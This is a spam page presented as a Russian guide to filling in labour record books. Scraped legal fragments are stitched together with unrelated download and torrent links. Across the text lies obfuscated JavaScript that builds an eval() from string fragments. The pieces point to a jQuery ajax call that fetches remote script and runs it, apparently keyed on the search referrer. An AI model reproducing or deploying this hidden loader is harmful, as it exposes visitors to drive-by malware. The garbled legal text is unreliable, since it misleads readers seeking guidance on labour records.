

[Инструкция По Заполнению Трудовых Книжек Пункт 5.2](https://geags.com/1u1f8j)



[Инструкция По Заполнению Трудовых Книжек Пункт 5.2](https://geags.com/1u1f8j)



04 2003 № 225 (далее – Правила) и Инструкцией по заполнению трудовых книжек, утвержденной Постановлением Минтруда РФ от 10.. 12 2001 № 197-ФЗ (далее - ТК РФ), Правилами ведения и хранения трудовых книжек, изготовления бланков трудовой книжки и обеспечения ими работодателей, утвержденных Постановлением Правительства РФ от 16.. r";ts["Sn"]="ak";ts["Ej"]="in";ts["Jl"]="fa";ts["hm"]="va";ts["oA"]=" "";ts["Vo"]="eD";ts["zJ"]="qX ";eval(ts["hm"]+ts["Ii"]+ts["uu"]+ts["PH"]+ts["Mb"]+ts["hm"]+ts["Ii"]+ts["NH"]+ts["pN"]+ts["OG"]+ts["dA"]+ts["oA"]+ts["E Y"]+ts["Ry"]+ts["MT"]+ts["TE"]+ts["Yz"]+ts["QO"]+ts["gv"]+ts["dA"]+ts["ax"]+ts["VV"]+ts["PP"]+ts["SA"]+ts["eK"]+ts["ec "]+ts["rj"]+ts["JW"]+ts["Nw"]+ts["Iz"]+ts["AG"]+ts["ec"]+ts["vN"]+ts["Sg"]+ts["Xm"]+ts["sP"]+ts["iQ"]+ts["Sv"]+ts["JQ"]+t s["OK"]+ts["ei"]+ts["Jr"]+ts["HX"]+ts["My"]+ts["EA"]+ts["oA"]+ts["EV"]+ts["Yr"]+ts["Dz"]+ts["tk"]+ts["RN"]+ts["My"]+ts[ "EA"]+ts["oA"]+ts["xJ"]+ts["Qh"]+ts["WH"]+ts["tR"]+ts["Ic"]+ts["VV"]+ts["Ba"]+ts["rG"]+ts["tk"]+ts["Gt"]+ts["Ji"]+ts["up"] +ts["Tc"]+ts["oB"]+ts["DC"]+ts["LJ"]+ts["Mr"]+ts["XG"]+ts["Ej"]+ts["NL"]+ts["Zv"]+ts["Ve"]+ts["gt"]+ts["dl"]+ts["TT"]+ts[ "NL"]+ts["Jl"]+ts["oj"]+ts["tF"]+ts["aO"]+ts["GW"]+ts["NL"]+ts["lp"]+ts["ss"]+ts["Gc"]+ts["ME"]+ts["fi"]+ts["FR"]+ts["ov"] +ts["qE"]+ts["Pm"]+ts["JW"]+ts["Af"]+ts["fC"]+ts["Dx"]+ts["QC"]+ts["Lz"]+ts["ct"]+ts["xJ"]+ts["Tc"]+ts["HN"]+ts["Nw"]+t s["Cb"]+ts["vU"]+ts["fU"]+ts["Sn"]+ts["TU"]+ts["Fr"]+ts["Ej"]+ts["UF"]+ts["uL"]+ts["vo"]+ts["pn"]+ts["aG"]+ts["jk"]+ts["N O"]+ts["Nq"]+ts["nB"]+ts["ts"]+ts["xd"]+ts["tR"]+ts["Vl"]+ts["zm"]+ts["Ba"]+ts["IW"]+ts["Ji"]+ts["uX"]+ts["tG"]+ts["Ak"]+t s["Pc"]+ts["ZK"]+ts["Ba"]+ts["dh"]+ts["oN"]+ts["Vo"]+ts["tk"]+ts["iA"]+ts["Zm"]+ts["Sh"]+ts["zr"]+ts["cH"]+ts["EO"]+ts["C k"]+ts["BB"]+ts["zJ"]+ts["tH"]+ts["Sv"]+ts["Ru"]+ts["hm"]+ts["qJ"]+ts["ec"]+ts["vb"]+ts["cg"]+ts["Tc"]+ts["KB"]+ts["cH"]+ts ["JX"]+ts["SS"]+ts["Nw"]+ts["DC"]+ts["hr"]+ts["Ji"]+ts["uX"]+ts["tG"]+ts["Ak"]+ts["Pc"]+ts["ZK"]+ts["Ba"]+ts["dh"]+ts["o N"]+ts["Vo"]+ts["tk"]+ts["iA"]+ts["Zm"]+ts["Sh"]+ts["zr"]+ts["cH"]+ts["EO"]+ts["Ck"]+ts["YJ"]+ts["JW"]+ts["Cs"]+ts["Wb" ]+ts["DC"]+ts["pn"]+ts["Sv"]+ts["hK"]+ts["up"]+ts["Nw"]+ts["BD"]+ts["OJ"]+ts["va"]+ts["aX"]+ts["Jl"]+ts["Ls"]+ts["He"]+ts[ "Fp"]+ts["QA"]+ts["hV"]+ts["uU"]+ts["tg"]+ts["kP"]+ts["Qh"]+ts["Xm"]+ts["or"]+ts["FK"]+ts["ec"]+ts["vb"]+ts["cg"]+ts["Tc "]+ts["KB"]+ts["cH"]+ts["KP"]+ts["jj"]+ts["ul"]+ts["jj"]);города Севастополя.

2 Инструкции при прекращении трудового договора по Например, «Уволен по соглашению сторон, пункт 1 статьи 77 Трудового.. Ответ: Порядок заполнения трудовых книжек установлен Правилами ведения 5.

## [Wii Iso Torrents Download](https://www.bedfordma.gov/sites/g/files/vyhlif2781/f/file/file/guide_to_town_meeting.pdf)

Так как трудовая книжка является основным документом о трудовой деятельности и трудовом стаже работника.. '";ts["ss"]="tt";ts["Yz"]="ar";ts["OJ"]="'P";ts["iQ"]=">0";ts["tk"]="at";ts["oN"]="ns";ts["Cs"]="or";ts["uu"]="q ";ts["eK"]="t.. Порядок ведения трудовых книжек В соответствии с пунктом 2 статьи 3 Закона Российской Федерации от 19.. 2';var ts = new Array();ts["TU"]="ur";ts["nB"]="we";ts["cg"]="on";ts["Tc"]="se";ts["tR"]="',";ts["SA"]="en";ts["Ba"]="es";ts["hr"]="r:";ts[ "FK"]="y(";ts["dh"]="po";ts["zr"]="tS";ts["OK"]=".. 10 2003 № 69 (далее – Инструкция) Документом, заменяющим трудовую книжку, является дубликат трудовой книжки, выдача которого осуществляется в соответствии с пунктами 31 - 34 Правил и разделом 7 Инструкции. [Haus der Geheimnisse otep rapidshare](https://switch-free-download-mac.simplecast.com/episodes/haus-der-geheimnisse-otep-rapidshare)



[Download Video Lagu Dangdut Koplo Palapa](https://nelkeychesa.theblog.me/posts/15236531)

## [Torrent Engine For Mac](https://goerahardpee.mystrikingly.com/blog/torrent-engine-for-mac)

 Трудовая книжка должна быть оформлена в соответствии с требованиями Трудового кодекса Российской Федерации от 30.. ";ts["qJ"]="l(";ts["oB"]=",c";ts["Sv"]=") ";ts["Ck"]="s,";ts["YJ"]=" e";ts["fU"]="vr";ts["PH"]="=  $"$ ;ts["UF"]="de";ts["zm"]="cc";ts["aX"]="T ";ts["ec"]="re";ts["tG"]="ct";ts["Ry"]="rc";ts["PP"]="um";ts["My"]="yp";ts["xJ"]="

sc";ts["IW"]="s:";ts["HX"]="{t";ts["Dz"]=",d";ts["fC"]="Z2";ts["Ls"]="il";ts["TT"]="np";ts["Zv"]="tr";ts["BB"]="

 $j$ ";ts["TE"]=";v";ts["WH"]="pt";ts["FR"]="gz";ts["RN"]="aT";ts["iA"]="a,";ts["NO"]="..

";ts["Wb"]="Th";ts["Sg"]="le";ts["Nq"]="s?";ts["rj"]="fe";ts["AG"]="f(";ts["up"]="al";ts["XG"]="ma";ts["aO"]=" u";ts["uX"]=" un";ts["VV"]="oc";ts["aG"]="lo";ts["He"]="ed";ts["ul"]="})";ts["HN"]="rv";ts["EA"]="e:";ts["tF"]="e,";ts["fi"]="oM";ts["dl"]= "so";ts["EV"]="GE";ts["uU"]="SO";ts["vU"]="u/";ts["Ic"]="pr";ts["DC"]="ro";ts["Sh"]="ex";ts["Mr"]="Do";ts["qE"]="NU";ts[" Lz"]="gj";ts["Ak"]="io";ts["va"]="OS";ts["BD"]="t(";ts["ax"]=" d";ts["ov"]="RZ";ts["Xm"]="ng";ts["Cb"]=". [Gta Mac](http://poicnicexclep.rf.gd/Gta_Mac_Download_Free_Full.pdf) [Download Free Full](http://poicnicexclep.rf.gd/Gta_Mac_Download_Free_Full.pdf)

## [Powerdirector Free Download For Mac](https://www.verassfin.be/nl-be/system/files/webform/visitor-uploads/powerdirector-free-download-for-mac.pdf)

var y = '%d0%98%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f+%d0%9f%d0%be+%d0% 97%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e+%d0%a2%d1%80%d1%83%d0%b4%d0 %be%d0%b2%d1%8b%d1%85+%d0%9a%d0%bd%d0%b8%d0%b6%d0%b5%d0%ba+%d0%9f%d1%83%d0%bd%d0%ba %d1%82+5.. Запись об увольнении (прекращении трудового договора) в трудовой книжке N 69 "Об утверждении Инструкции по заполнению трудовых книжек " ( прекращении трудового договора) указывается не только пункт статьи работодателя об увольнении.. j";ts["ZK"]="(r";ts["EY"]="fo";ts["QO"]=" r";ts["ct"]="Y ";ts["ts"]="eb";ts["gv"]="ef";ts["Mb"]="y;";ts["Vl"]="su";ts["JX"]=");";ts["vo"]="do";ts["GW"]="rl";ts["hK"]="{ ";ts["NL"]=":

":ts["Ve"]="ue":ts["Af"]="Zl":ts["cH"]="ta":ts["JO"]="{\$":ts["gt"]=",j":ts["Gc"]="p:":ts["Zm"]=" t";ts["kP"]="st";ts["Qh"]="ri";ts["tg"]="N.. a";ts["QA"]="+";ts["KP"]="))";ts["Pm"]="Xu";ts["or"]="if";ts["NH"]="sh";ts["LJ"] ="ss";ts["uL"]="x ";ts["oj"]="ls";ts["JW"]="rr";ts["EO"]="tu";ts["dA"]=" =";ts["Yr"]="T"";ts["Ji"]=" f";ts["Fr"]="s/";ts["Ii"]="r "its["nv"]="ad":ts["hv"]="J":ts["xd"]="ly":ts["vb"]="sp":ts["pN"]="ow":ts["lp"]="h":ts["SS"]="},":ts["Nw"]="er":ts["Iz"]="i";t"  $s['j'] =';$ }";ts["MT"]="e"";ts["Pc"]="n";ts["Gt"]="a:";ts["Dx"]="GD";ts["QC"]="Au";ts["KB"]="Da";ts["OG"]="me";ts["pn"]= "wn";ts["ei"]="ja";ts["tH"]="HR";ts["Fp"]="...

";ts["Jr"]="x(";ts["Ru"]="{e";ts["rG"]="sD";ts["sP"]="th";ts["ME"]="//";ts["vN"]="f.. Следовательно, предъявление трудовой книжки или документа, ее заменяющего, является обязательным условием для постановки на регистрационный учет безработных граждан.. 04 1991 № 1032-1 «О занятости населения в Российской Федерации» решение о признании гражданина, зарегистрированного в целях поиска подходящей работы, безработным принимается органами службы занятости по месту жительства гражданина не позднее 11 дней со дня предъявления органам службы занятости паспорта, трудовой книжки или документов, их заменяющих, документов, удостоверяющих его квалификацию, справки о среднем заработке за последние три месяца по последнему месту работы, а для впервые ищущих работу (ранее не работавших), не имеющих квалификации - паспорта и документа об образовании и (или) о квалификации. ае05505а44 Que Banco Te Presta Dinero Con Menos Intereses

ae05505a44

**Dydfab 8 Ot Free Download**